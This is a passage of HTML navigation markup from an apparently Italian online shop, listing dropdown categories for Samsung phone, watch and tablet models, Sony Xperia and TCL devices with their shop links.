id="category-81"> <a class="dropdown-item" href="https://www.el-hope.com/shop/81-sm-g988-s20-ultra-2020" data-depth="2" > <span>SM-G988 (S20 ULTRA 2020)<span> </a></li><li class="ht-level-2 category " id="category-963"> <a class="dropdown-item" href="https://www.el-hope.com/shop/963-sm-g990b-s21-fe-5g" data-depth="2" > <span>SM-G990B (S21 FE 5G)<span> </a></li><li class="ht-level-2 category " id="category-608"> <a class="dropdown-item" href="https://www.el-hope.com/shop/608-sm-g991-s21" data-depth="2" > <span>SM-G991 (S21)<span> </a></li><li class="ht-level-2 category " id="category-609"> <a class="dropdown-item" href="https://www.el-hope.com/shop/609-sm-g996-galaxy-s21-plus" data-depth="2" > <span>SM-G996 (GALAXY S21+ PLUS)<span> </a></li><li class="ht-level-2 category " id="category-575"> <a class="dropdown-item" href="https://www.el-hope.com/shop/575-sm-g998-s21-ultra" data-depth="2" > <span>SM-G998 ( S21 ULTRA)<span> </a></li><li class="ht-level-2 category " id="category-572"> <a class="dropdown-item" href="https://www.el-hope.com/shop/572-sm-j120-j1-2016" data-depth="2" > <span>SM-J120 (J1 2016)<span> </a></li><li class="ht-level-2 category " id="category-569"> <a class="dropdown-item" href="https://www.el-hope.com/shop/569-sm-j250-j2-pro-2018" data-depth="2" > <span>SM-J250 (J2 PRO 2018)<span> </a></li><li class="ht-level-2 category " id="category-82"> <a class="dropdown-item" href="https://www.el-hope.com/shop/82-sm-j320-j3-2016" data-depth="2" > <span>SM-J320 (J3 2016)<span> </a></li><li class="ht-level-2 category " id="category-84"> <a class="dropdown-item" href="https://www.el-hope.com/shop/84-sm-j330-j3-2017" data-depth="2" > <span>SM-J330 (J3-2017)<span> </a></li><li class="ht-level-2 category " id="category-85"> <a class="dropdown-item" href="https://www.el-hope.com/shop/85-sm-j500-j5-2015" data-depth="2" > <span>SM-J500 (J5 2015)<span> </a></li><li class="ht-level-2 category " id="category-86"> <a class="dropdown-item" href="https://www.el-hope.com/shop/86-sm-j510-j5-2016" data-depth="2" > <span>SM-J510 (J5 2016)<span> </a></li><li class="ht-level-2 category " id="category-87"> <a class="dropdown-item" href="https://www.el-hope.com/shop/87-sm-j530-j5-2017" data-depth="2" > <span>SM-J530 (J5 2017)<span> </a></li><li class="ht-level-2 category " id="category-88"> <a class="dropdown-item" href="https://www.el-hope.com/shop/88-sm-j600-j6-2018" data-depth="2" > <span>SM-J600 (J6 2018)<span> </a></li><li class="ht-level-2 category " id="category-89"> <a class="dropdown-item" href="https://www.el-hope.com/shop/89-sm-j610j415j410-j6j4-2018" data-depth="2" > <span>SM-J610/J415/J410 (J6+,J4+ 2018)<span> </a></li><li class="ht-level-2 category " id="category-552"> <a class="dropdown-item" href="https://www.el-hope.com/shop/552-sm-j700-j7-2015" data-depth="2" > <span>SM-J700 (J7 2015)<span> </a></li><li class="ht-level-2 category " id="category-90"> <a class="dropdown-item" href="https://www.el-hope.com/shop/90-sm-j710-j7-2016-" data-depth="2" > <span>SM-J710 (J7 2016)<span> </a></li><li class="ht-level-2 category " id="category-91"> <a class="dropdown-item" href="https://www.el-hope.com/shop/91-sm-j730-j7-2017" data-depth="2" > <span>SM-J730 (J7 2017)<span> </a></li><li class="ht-level-2 category " id="category-581"> <a class="dropdown-item" href="https://www.el-hope.com/shop/581-sm-j810-j8-2018" data-depth="2" > <span>SM-J810 (J8 2018)<span> </a></li><li class="ht-level-2 category " id="category-697"> <a class="dropdown-item" href="https://www.el-hope.com/shop/697-sm-m013-m01-core-2020" data-depth="2" > <span>SM-M013 (M01 CORE 2020)<span> </a></li><li class="ht-level-2 category " id="category-908"> <a class="dropdown-item" href="https://www.el-hope.com/shop/908-sm-m025-m02s" data-depth="2" > <span>SM-M025 (M02S)<span> </a></li><li class="ht-level-2 category " id="category-92"> <a class="dropdown-item" href="https://www.el-hope.com/shop/92-sm-m105-m10-2019" data-depth="2" > <span>SM-M105 (M10 2019)<span> </a></li><li class="ht-level-2 category " id="category-602"> <a class="dropdown-item" href="https://www.el-hope.com/shop/602-sm-m115-m11" data-depth="2" > <span>SM-M115 (M11)<span> </a></li><li class="ht-level-2 category " id="category-700"> <a class="dropdown-item" href="https://www.el-hope.com/shop/700-sm-m127-m12-2021" data-depth="2" > <span>SM-M127 (M12 2021)<span> </a></li><li class="ht-level-2 category " id="category-1440"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1440-sm-m135-galaxy-m13-4g" data-depth="2" > <span>SM-M135 (GALAXY M13 4G)<span> </a></li><li class="ht-level-2 category " id="category-1808"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1808-sm-m146b-galaxy-m14-5g" data-depth="2" > <span>SM-M146B (GALAXY M14 5G)<span> </a></li><li class="ht-level-2 category " id="category-1742"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1742-sm-m156-galaxy-m15-5g-2024" data-depth="2" > <span>SM-M156 (GALAXY M15 5G 2024)<span> </a></li><li class="ht-level-2 category " id="category-93"> <a class="dropdown-item" href="https://www.el-hope.com/shop/93-sm-m205-m20-2019" data-depth="2" > <span>SM-M205 (M20 2019)<span> </a></li><li class="ht-level-2 category " id="category-94"> <a class="dropdown-item" href="https://www.el-hope.com/shop/94-sm-m215-m21-2020" data-depth="2" > <span>SM-M215 (M21 2020)<span> </a></li><li class="ht-level-2 category " id="category-573"> <a class="dropdown-item" href="https://www.el-hope.com/shop/573-sm-m217-m21s" data-depth="2" > <span>SM-M217 (M21s)<span> </a></li><li class="ht-level-2 category " id="category-1019"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1019-sm-m225-m22-2021" data-depth="2" > <span>SM-M225 (M22 2021)<span> </a></li><li class="ht-level-2 category " id="category-989"> <a class="dropdown-item" href="https://www.el-hope.com/shop/989-sm-m236-m23-5g-2022" data-depth="2" > <span>SM-M236 (M23 5G 2022)<span> </a></li><li class="ht-level-2 category " id="category-541"> <a class="dropdown-item" href="https://www.el-hope.com/shop/541-sm-m305-m30" data-depth="2" > <span>SM-M305 (M30)<span> </a></li><li class="ht-level-2 category " id="category-95"> <a class="dropdown-item" href="https://www.el-hope.com/shop/95-sm-m307-m30s-2019" data-depth="2" > <span>SM-M307 (M30s 2019)<span> </a></li><li class="ht-level-2 category " id="category-565"> <a class="dropdown-item" href="https://www.el-hope.com/shop/565-sm-m315-m31-2020" data-depth="2" > <span>SM-M315 (M31 2020)<span> </a></li><li class="ht-level-2 category " id="category-566"> <a class="dropdown-item" href="https://www.el-hope.com/shop/566-sm-m317-m31s-2020" data-depth="2" > <span>SM-M317 (M31S 2020)<span> </a></li><li class="ht-level-2 category " id="category-936"> <a class="dropdown-item" href="https://www.el-hope.com/shop/936-sm-m325-m32-2021" data-depth="2" > <span>SM-M325 (M32 2021)<span> </a></li><li class="ht-level-2 category " id="category-990"> <a class="dropdown-item" href="https://www.el-hope.com/shop/990-sm-m336-m33-5g-2022" data-depth="2" > <span>SM-M336 (M33 5G 2022)<span> </a></li><li class="ht-level-2 category " id="category-1923"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1923-sm-m356b-galaxy-m35-5g" data-depth="2" > <span>SM-M356B (GALAXY M35 5G)<span> </a></li><li class="ht-level-2 category " id="category-540"> <a class="dropdown-item" href="https://www.el-hope.com/shop/540-sm-m405-m40" data-depth="2" > <span>SM-M405 (M40)<span> </a></li><li class="ht-level-2 category " id="category-959"> <a class="dropdown-item" href="https://www.el-hope.com/shop/959-sm-m426-m42-5g-2020" data-depth="2" > <span>SM-M426 (M42 5G 2020)<span> </a></li><li class="ht-level-2 category " id="category-606"> <a class="dropdown-item" href="https://www.el-hope.com/shop/606-sm-m515f-m51-2020" data-depth="2" > <span>SM-M515F (M51 2020)<span> </a></li><li class="ht-level-2 category " id="category-921"> <a class="dropdown-item" href="https://www.el-hope.com/shop/921-sm-m526-m526b-m52s-5g-2021" data-depth="2" > <span>SM-M526 M526B (M52S 5G 2021)<span> </a></li><li class="ht-level-2 category " id="category-975"> <a class="dropdown-item" href="https://www.el-hope.com/shop/975-sm-m536-m536b-m53-5g-2022" data-depth="2" > <span>SM-M536 M536B (M53 5G 2022)<span> </a></li><li class="ht-level-2 category " id="category-1517"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1517-sm-m546-galaxy-m54" data-depth="2" > <span>SM-M546 ( GALAXY M54)<span> </a></li><li class="ht-level-2 category " id="category-1918"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1918-sm-m556-galaxy-m55-5g" data-depth="2" > <span>SM-M556 ( GALAXY M55 5G)<span> </a></li><li class="ht-level-2 category " id="category-1628"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1628-sm-m625f-galaxy-f62-m62-" data-depth="2" > <span>SM-M625F (GALAXY F62 M62 )<span> </a></li><li class="ht-level-2 category " id="category-96"> <a class="dropdown-item" href="https://www.el-hope.com/shop/96-sm-n770-note-10-lite-2020-" data-depth="2" > <span>SM-N770 (NOTE 10 Lite 2020)<span> </a></li><li class="ht-level-2 category " id="category-580"> <a class="dropdown-item" href="https://www.el-hope.com/shop/580-sm-n9005-note-3-" data-depth="2" > <span>SM-N9005 (NOTE 3)<span> </a></li><li class="ht-level-2 category " id="category-97"> <a class="dropdown-item" href="https://www.el-hope.com/shop/97-sm-n910-note-4-2014" data-depth="2" > <span>SM-N910 (NOTE 4 2014)<span> </a></li><li class="ht-level-2 category " id="category-98"> <a class="dropdown-item" href="https://www.el-hope.com/shop/98-sm-n915-note-edge-2014" data-depth="2" > <span>SM-N915 (NOTE EDGE 2014)<span> </a></li><li class="ht-level-2 category " id="category-876"> <a class="dropdown-item" href="https://www.el-hope.com/shop/876-sm-n920-note-5-2015" data-depth="2" > <span>SM-N920 (NOTE 5 2015)<span> </a></li><li class="ht-level-2 category " id="category-99"> <a class="dropdown-item" href="https://www.el-hope.com/shop/99-sm-n950-note-8-2017" data-depth="2" > <span>SM-N950 (NOTE 8 2017)<span> </a></li><li class="ht-level-2 category " id="category-100"> <a class="dropdown-item" href="https://www.el-hope.com/shop/100-sm-n960-note-9-2018" data-depth="2" > <span>SM-N960 (NOTE 9 2018)<span> </a></li><li class="ht-level-2 category " id="category-101"> <a class="dropdown-item" href="https://www.el-hope.com/shop/101-sm-n970-note-10-2019" data-depth="2" > <span>SM-N970 (NOTE 10 2019)<span> </a></li><li class="ht-level-2 category " id="category-102"> <a class="dropdown-item" href="https://www.el-hope.com/shop/102-sm-n975n976-note-10-plus-2019" data-depth="2" > <span>SM-N975/N976 (NOTE 10 PLUS 2019)<span> </a></li><li class="ht-level-2 category " id="category-103"> <a class="dropdown-item" href="https://www.el-hope.com/shop/103-sm-n980n981-note-20-2020" data-depth="2" > <span>SM-N980/N981 (NOTE 20 2020)<span> </a></li><li class="ht-level-2 category " id="category-567"> <a class="dropdown-item" href="https://www.el-hope.com/shop/567-sm-n985-note-20-ultra-2020" data-depth="2" > <span>SM-N985 (NOTE 20 ULTRA 2020)<span> </a></li><li class="ht-level-2 category " id="category-104"> <a class="dropdown-item" href="https://www.el-hope.com/shop/104-sm-n986-note-20-ultra-5g-2020" data-depth="2" > <span>SM-N986 (NOTE 20 Ultra 5G 2020)<span> </a></li><li class="ht-level-2 category " id="category-610"> <a class="dropdown-item" href="https://www.el-hope.com/shop/610-sm-r360-gear-fit2-small" data-depth="2" > <span>SM-R360 (GEAR FIT2 SMALL)<span> </a></li><li class="ht-level-2 category " id="category-1765"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1765-sm-r830-watch-2-40mm-" data-depth="2" > <span>SM-R830 ( WATCH 2 40mm )<span> </a></li><li class="ht-level-2 category " id="category-1372"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1372-sm-r860-watch-4-40mm-" data-depth="2" > <span>SM-R860 ( WATCH 4 40mm )<span> </a></li><li class="ht-level-2 category " id="category-1399"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1399-sm-r890-watch-4-classic" data-depth="2" > <span>SM-R890 (WATCH 4 CLASSIC)<span> </a></li><li class="ht-level-2 category " id="category-1894"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1894-sm-r920-watch-5-pro-45mm-" data-depth="2" > <span>SM-R920 ( Watch 5 Pro 45mm )<span> </a></li><li class="ht-level-2 category " id="category-1766"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1766-sm-r935-watch-6-40-mm-" data-depth="2" > <span>SM-R935 ( WATCH 6 40 mm )<span> </a></li><li class="ht-level-2 category " id="category-1481"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1481-sm-s711-s23-fe-5g-2023-" data-depth="2" > <span>SM-S711 (S23 FE 5G 2023)<span> </a></li><li class="ht-level-2 category " id="category-1652"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1652-sm-s721-galaxy-s24-fe-5g-2024" data-depth="2" > <span>SM-S721 (GALAXY S24 FE 5G 2024)<span> </a></li><li class="ht-level-2 category " id="category-979"> <a class="dropdown-item" href="https://www.el-hope.com/shop/979-sm-s901-s22-2022" data-depth="2" > <span>SM-S901 (S22 2022)<span> </a></li><li class="ht-level-2 category " id="category-976"> <a class="dropdown-item" href="https://www.el-hope.com/shop/976-sm-s906-s22-plus-2022" data-depth="2" > <span>SM-S906 (S22+ PLUS 2022)<span> </a></li><li class="ht-level-2 category " id="category-978"> <a class="dropdown-item" href="https://www.el-hope.com/shop/978-sm-s908-galaxy-s22-ultra-2022" data-depth="2" > <span>SM-S908 (GALAXY S22 ULTRA 2022)<span> </a></li><li class="ht-level-2 category " id="category-1340"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1340-sm-s911-galaxy-s23-5g-2023" data-depth="2" > <span>SM-S911 (GALAXY S23 5G 2023)<span> </a></li><li class="ht-level-2 category " id="category-1375"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1375-sm-s916-galaxy-s23-plus-5g-2023" data-depth="2" > <span>SM-S916 (GALAXY S23+ PLUS 5G 2023)<span> </a></li><li class="ht-level-2 category " id="category-1318"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1318--sm-s918-galaxy-s23-ultra-5g-2023" data-depth="2" > <span>SM-S918 (GALAXY S23 ULTRA 5G 2023)<span> </a></li><li class="ht-level-2 category " id="category-1512"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1512-sm-s921-galaxy-s24-5g" data-depth="2" > <span>SM-S921 (GALAXY S24 5G)<span> </a></li><li class="ht-level-2 category " id="category-1513"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1513-sm-s926-galaxy-s24-plus-5g" data-depth="2" > <span>SM-S926 (GALAXY S24+ PLUS 5G)<span> </a></li><li class="ht-level-2 category " id="category-1514"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1514-sm-s928-galaxy-s24-ultra-5g" data-depth="2" > <span>SM-S928 (GALAXY S24 ULTRA 5G)<span> </a></li><li class="ht-level-2 category " id="category-1721"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1721-sm-s931-galaxy-s25" data-depth="2" > <span>SM-S931 (GALAXY S25)<span> </a></li><li class="ht-level-2 category " id="category-1720"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1720-sm-s936-galaxy-s25-plus" data-depth="2" > <span>SM-S936 (GALAXY S25+ PLUS)<span> </a></li><li class="ht-level-2 category " id="category-1854"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1854-sm-s937-galaxy-s25-edge" data-depth="2" > <span>SM-S937 (GALAXY S25 EDGE)<span> </a></li><li class="ht-level-2 category " id="category-1719"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1719-sm-s938b-s25-ultra-" data-depth="2" > <span>SM-S938B (S25 ULTRA)<span> </a></li><li class="ht-level-2 category " id="category-1163"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1163-sm-t860-t865-galaxy-tab-s6" data-depth="2" > <span>SM-T860 T865 (GALAXY TAB S6)<span> </a></li><li class="ht-level-2 category " id="category-1396"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1396-vecchi-modelli" data-depth="2" > <span>VECCHI MODELLI<span> </a></li></ul></div></li><li class="ht-level-1 category has-child " id="category-556"> <a class="dropdown-item dropdown-submenu" href="https://www.el-hope.com/shop/556-samsung-tablet" data-depth="1" > <span class="float-xs-right hidden-md-up"> <span data-target="#top_sub_menu_20472" data-toggle="collapse" class="navbar-toggler collapse-icons"> <i class="material-icons add"> &#xE313;</i> <i class="material-icons remove"> &#xE316;</i> </span> </span> <span>SAMSUNG TABLET<span> </a><div class="collapse" id="top_sub_menu_20472"><ul class="top-menu ht-classic " data-depth="2"><li class="ht-level-2 category " id="category-615"> <a class="dropdown-item" href="https://www.el-hope.com/shop/615-gt-p1000p3100p3110-galaxy-tab-2" data-depth="2" > <span>GT-P1000/P3100/P3110 (GALAXY TAB 2)<span> </a></li><li class="ht-level-2 category " id="category-592"> <a class="dropdown-item" href="https://www.el-hope.com/shop/592-gt-p5100p5110p7500p7510n8000-galaxy-tab-2" data-depth="2" > <span>GT-P5100/P5110/P7500/P7510/N8000 (GALAXY TAB 2)<span> </a></li><li class="ht-level-2 category " id="category-583"> <a class="dropdown-item" href="https://www.el-hope.com/shop/583-gt-p5200-p5210-p5220-galaxy-tab-3" data-depth="2" > <span>GT-P5200/P5210/P5220 (GALAXY TAB 3)<span> </a></li><li class="ht-level-2 category " id="category-1579"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1579-sm-t710-t713-t715-t719-galaxy-tab-s2-80" data-depth="2" > <span>SM T710 T713 T715 T719 (GALAXY TAB S2 8.0)<span> </a></li><li class="ht-level-2 category " id="category-701"> <a class="dropdown-item" href="https://www.el-hope.com/shop/701-sm-p610-p615-p620-p625-galaxy-tab-s6-lite" data-depth="2" > <span>SM-P610 P615 P620 P625 (GALAXY TAB S6 LITE)<span> </a></li><li class="ht-level-2 category " id="category-587"> <a class="dropdown-item" href="https://www.el-hope.com/shop/587-sm-t110-galaxy-tab-3-lite" data-depth="2" > <span>SM-T110 (GALAXY TAB 3 LITE)<span> </a></li><li class="ht-level-2 category " id="category-588"> <a class="dropdown-item" href="https://www.el-hope.com/shop/588-sm-t111-galaxy-tab-3-lite" data-depth="2" > <span>SM-T111 (GALAXY TAB 3 LITE)<span> </a></li><li class="ht-level-2 category " id="category-589"> <a class="dropdown-item" href="https://www.el-hope.com/shop/589-sm-t113-galaxy-tab-3-lite" data-depth="2" > <span>SM-T113 (GALAXY TAB 3 LITE)<span> </a></li><li class="ht-level-2 category " id="category-590"> <a class="dropdown-item" href="https://www.el-hope.com/shop/590-sm-t116-galaxy-tab-3-lite" data-depth="2" > <span>SM-T116 (GALAXY TAB 3 LITE)<span> </a></li><li class="ht-level-2 category " id="category-612"> <a class="dropdown-item" href="https://www.el-hope.com/shop/612-sm-t211-galaxy-tab-e-3" data-depth="2" > <span>SM-T211 (GALAXY TAB E 3)<span> </a></li><li class="ht-level-2 category " id="category-1243"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1243-sm-t220-galaxy-tab-a7-lite-87-wifi" data-depth="2" > <span>SM-T220 (GALAXY TAB A7 LITE 8.7&quot; WIFI)<span> </a></li><li class="ht-level-2 category " id="category-1658"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1658-sm-t225-4g-galaxy-tab-a7-lite-87" data-depth="2" > <span>SM-T225 4G (GALAXY TAB A7 LITE 8.7&quot;)<span> </a></li><li class="ht-level-2 category " id="category-1397"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1397-sm-t230-galaxy-tab-4-7" data-depth="2" > <span>SM-T230 (GALAXY TAB 4 7&quot;)<span> </a></li><li class="ht-level-2 category " id="category-601"> <a class="dropdown-item" href="https://www.el-hope.com/shop/601-sm-t290-galaxy-tab-a-80" data-depth="2" > <span>SM-T290 (GALAXY TAB A 8.0)<span> </a></li><li class="ht-level-2 category " id="category-600"> <a class="dropdown-item" href="https://www.el-hope.com/shop/600-sm-t295-galaxy-tab-a-80" data-depth="2" > <span>SM-T295 (GALAXY TAB A 8.0)<span> </a></li><li class="ht-level-2 category " id="category-564"> <a class="dropdown-item" href="https://www.el-hope.com/shop/564-sm-t310-t311-galaxy-tab-3-80" data-depth="2" > <span>SM-T310/T311 (GALAXY TAB 3 - 8.0)<span> </a></li><li class="ht-level-2 category " id="category-620"> <a class="dropdown-item" href="https://www.el-hope.com/shop/620-sm-t335t337-galaxy-tab-4-80" data-depth="2" > <span>SM-T335/T337 (GALAXY TAB 4 8.0)<span> </a></li><li class="ht-level-2 category " id="category-1726"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1726-sm-t387-galaxy-tab-a-80-2018" data-depth="2" > <span>SM-T387 (GALAXY TAB A 8.0&quot; 2018)<span> </a></li><li class="ht-level-2 category " id="category-574"> <a class="dropdown-item" href="https://www.el-hope.com/shop/574-sm-t500-t505-galaxy-tab-a7-104" data-depth="2" > <span>SM-T500/T505 (GALAXY TAB A7 10.4)<span> </a></li><li class="ht-level-2 category " id="category-1337"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1337--sm-t503t509-galaxy-tab-a7-104-2022" data-depth="2" > <span>SM-T503/T509 (GALAXY TAB A7 10.4&quot; 2022)<span> </a></li><li class="ht-level-2 category " id="category-599"> <a class="dropdown-item" href="https://www.el-hope.com/shop/599-sm-t510t515-galaxy-tab-a" data-depth="2" > <span>SM-T510/T515 (GALAXY TAB A)<span> </a></li><li class="ht-level-2 category " id="category-582"> <a class="dropdown-item" href="https://www.el-hope.com/shop/582-sm-t530-t531-t535-galaxy-tab-4" data-depth="2" > <span>SM-T530/T531/T535 (GALAXY TAB 4)<span> </a></li><li class="ht-level-2 category " id="category-611"> <a class="dropdown-item" href="https://www.el-hope.com/shop/611-sm-t545-galaxy-tab-active-pro" data-depth="2" > <span>SM-T545 (GALAXY TAB ACTIVE PRO)<span> </a></li><li class="ht-level-2 category " id="category-595"> <a class="dropdown-item" href="https://www.el-hope.com/shop/595-sm-t550t555-galaxy-tab-a" data-depth="2" > <span>SM-T550/T555 (GALAXY TAB A)<span> </a></li><li class="ht-level-2 category " id="category-596"> <a class="dropdown-item" href="https://www.el-hope.com/shop/596-sm-t560t561-galaxy-tab-e" data-depth="2" > <span>SM-T560/T561 (GALAXY TAB E)<span> </a></li><li class="ht-level-2 category " id="category-1566"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1566-sm-t575-t579-galaxy-tab-active-3" data-depth="2" > <span>SM-T575 T579 (GALAXY TAB ACTIVE 3)<span> </a></li><li class="ht-level-2 category " id="category-584"> <a class="dropdown-item" href="https://www.el-hope.com/shop/584-sm-t580t585-galaxy-tab-a" data-depth="2" > <span>SM-T580/T585 (GALAXY TAB A)<span> </a></li><li class="ht-level-2 category " id="category-623"> <a class="dropdown-item" href="https://www.el-hope.com/shop/623-sm-t590t595-galaxy-tab-a2-2018" data-depth="2" > <span>SM-T590/T595 (GALAXY TAB A2 2018)<span> </a></li><li class="ht-level-2 category " id="category-1614"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1614-sm-t720-t725-galaxy-tab-s5e-2019-105" data-depth="2" > <span>SM-T720 T725 (GALAXY TAB S5E 2019 10.5)<span> </a></li><li class="ht-level-2 category " id="category-1302"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1302-sm-t730-t733-t735-t736b-tab-s7-fe-124" data-depth="2" > <span>SM-T730 T733 T735 T736B (TAB S7 FE 12.4&quot;)<span> </a></li><li class="ht-level-2 category " id="category-604"> <a class="dropdown-item" href="https://www.el-hope.com/shop/604-sm-t800t805-galaxy-tab-s-105" data-depth="2" > <span>SM-T800/T805 (GALAXY TAB S 10.5)<span> </a></li><li class="ht-level-2 category " id="category-603"> <a class="dropdown-item" href="https://www.el-hope.com/shop/603-sm-t810t815t819-galaxy-tab-s2-97" data-depth="2" > <span>SM-T810/T815/T819 (GALAXY TAB S2 9.7)<span> </a></li><li class="ht-level-2 category " id="category-1436"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1436-sm-t830-t835-galaxy-tab-s4" data-depth="2" > <span>SM-T830 T835 (GALAXY TAB S4)<span> </a></li><li class="ht-level-2 category " id="category-1570"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1570-sm-t870-t875-t876-galaxy-tab-s7" data-depth="2" > <span>SM-T870 T875 T876 (GALAXY TAB S7)<span> </a></li><li class="ht-level-2 category " id="category-1448"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1448-sm-t970-t975-galaxy-tab-s7-plus-124" data-depth="2" > <span>SM-T970 T975 (GALAXY TAB S7+ PLUS 12.4)<span> </a></li><li class="ht-level-2 category " id="category-1542"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1542-sm-x110-x115-galaxy-tab-a9-87" data-depth="2" > <span>SM-X110 / X115 (GALAXY TAB A9 8.7&quot;)<span> </a></li><li class="ht-level-2 category " id="category-1078"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1078-sm-x200-x205-galaxy-tab-a8-105-2021" data-depth="2" > <span>SM-X200 X205 (GALAXY TAB A8 10.5&quot; 2021)<span> </a></li><li class="ht-level-2 category " id="category-1507"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1507-sm-x516x510-galaxy-tab-s9-fe-5g" data-depth="2" > <span>SM-X516/X510 GALAXY TAB S9 FE 5G<span> </a></li><li class="ht-level-2 category " id="category-1515"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1515-sm-x610-sm-x616-galaxy-tab-s9-plus-fe-5g" data-depth="2" > <span>SM-X610 SM-X616 (GALAXY TAB S9 PLUS FE 5G)<span> </a></li><li class="ht-level-2 category " id="category-1883"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1883-sm-x620-galaxy-tab-s10-plus-fe" data-depth="2" > <span>SM-X620 (GALAXY TAB S10+ PLUS FE)<span> </a></li><li class="ht-level-2 category " id="category-1591"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1591-sm-x700-x706-galaxy-tab-s8-" data-depth="2" > <span>SM-X700 / X706 ( GALAXY TAB S8 )<span> </a></li><li class="ht-level-2 category " id="category-1518"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1518-sm-x710x716b-galaxy-tab-s9" data-depth="2" > <span>SM-X710/X716B (GALAXY TAB S9)<span> </a></li><li class="ht-level-2 category " id="category-1516"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1516--sm-x810-sm-x816-galaxy-tab-s9-plus" data-depth="2" > <span>SM-X810 SM-X816 (GALAXY TAB S9 PLUS)<span> </a></li></ul></div></li><li class="ht-level-1 category has-child " id="category-30"> <a class="dropdown-item dropdown-submenu" href="https://www.el-hope.com/shop/30-sony" data-depth="1" > <span class="float-xs-right hidden-md-up"> <span data-target="#top_sub_menu_53386" data-toggle="collapse" class="navbar-toggler collapse-icons"> <i class="material-icons add"> &#xE313;</i> <i class="material-icons remove"> &#xE316;</i> </span> </span> <span>SONY<span> </a><div class="collapse" id="top_sub_menu_53386"><ul class="top-menu ht-classic " data-depth="2"><li class="ht-level-2 category " id="category-1834"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1834-xperia-10-iv-xq-cc54-xq-cc72-sog07" data-depth="2" > <span>XPERIA 10 IV XQ-CC54 XQ-CC72 SOG07<span> </a></li><li class="ht-level-2 category " id="category-1835"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1835-xperia-10-v-xq-dc72-xq-dc54" data-depth="2" > <span>XPERIA 10 V XQ-DC72 XQ-DC54<span> </a></li><li class="ht-level-2 category " id="category-1836"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1836-xperia-10-vi-xq-es72" data-depth="2" > <span>XPERIA 10 VI XQ-ES72<span> </a></li><li class="ht-level-2 category " id="category-1810"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1810-xperia-l4-xq-ad52-xq-ad51" data-depth="2" > <span>XPERIA L4 XQ-AD52 XQ-AD51<span> </a></li></ul></div></li><li class="ht-level-1 category has-child " id="category-895"> <a class="dropdown-item dropdown-submenu" href="https://www.el-hope.com/shop/895-tcl" data-depth="1" > <span class="float-xs-right hidden-md-up"> <span data-target="#top_sub_menu_10181" data-toggle="collapse" class="navbar-toggler collapse-icons"> <i class="material-icons add"> &#xE313;</i> <i class="material-icons remove"> &#xE316;</i> </span> </span> <span>TCL<span> </a><div class="collapse" id="top_sub_menu_10181"><ul class="top-menu ht-classic " data-depth="2"><li class="ht-level-2 category " id="category-1001"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1001-10-lite" data-depth="2" > <span>10 LITE<span> </a></li><li class="ht-level-2 category " id="category-1000"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1000-10-plus-t782h" data-depth="2" > <span>10 PLUS T782H<span> </a></li><li class="ht-level-2 category " id="category-1053"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1053-10-pro-t799h-t799b" data-depth="2" > <span>10 PRO T799H T799B<span> </a></li><li class="ht-level-2 category " id="category-897"> <a class="dropdown-item" href="https://www.el-hope.com/shop/897-10-se-t766h-" data-depth="2" > <span>10 SE T766H<span> </a></li><li class="ht-level-2 category " id="category-898"> <a class="dropdown-item" href="https://www.el-hope.com/shop/898-10l-t770h-t770b" data-depth="2" > <span>10L T770H T770B<span> </a></li><li class="ht-level-2 category " id="category-953"> <a class="dropdown-item" href="https://www.el-hope.com/shop/953-20-5g-t781-t781k-t781h" data-depth="2" > <span>20 5G T781 T781K T781H<span> </a></li><li class="ht-level-2 category " id="category-916"> <a class="dropdown-item" href="https://www.el-hope.com/shop/916-20-pro-5g-t810s" data-depth="2" > <span>20 PRO 5G T810S<span> </a></li><li class="ht-level-2 category " id="category-1002"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1002-205" data-depth="2" > <span>205<span> </a></li><li class="ht-level-2 category " id="category-1306"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1306-20l-t774h" 